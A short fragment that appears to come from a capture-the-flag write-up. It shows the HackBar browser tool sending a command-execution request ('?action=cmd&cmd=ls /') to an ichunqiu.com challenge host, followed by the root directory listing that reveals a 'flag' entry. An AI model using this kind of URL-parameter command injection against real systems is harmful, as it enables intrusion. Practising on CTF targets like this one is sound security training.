 INT SQL XSS Encryption Encoding Other
Load URL http://11093d8f19f14e1e8b4bdd374d27d1d04a185e44492a44bd.game.ichunqiu.com/?action=cmd&cmd=ls /
Split URL
Execute
Enable Post data Enable Referrer
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var